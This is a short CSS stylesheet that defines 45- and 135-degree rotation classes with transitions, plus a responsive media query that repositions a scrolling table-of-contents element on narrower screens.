div.rotate45 {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
div.rotate135 {
  -ms-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

@media only screen and (max-width: 1269px) {
  .scroll-toc {
    top: initial !important;
    bottom: 11px !important;
  }
  #toc_container {
    display: block;
  }
  .active_scroll {
    left: 0px !important;
    width: auto !important;
    top: initial !important;
    bottom: 60px !important;
  }
}
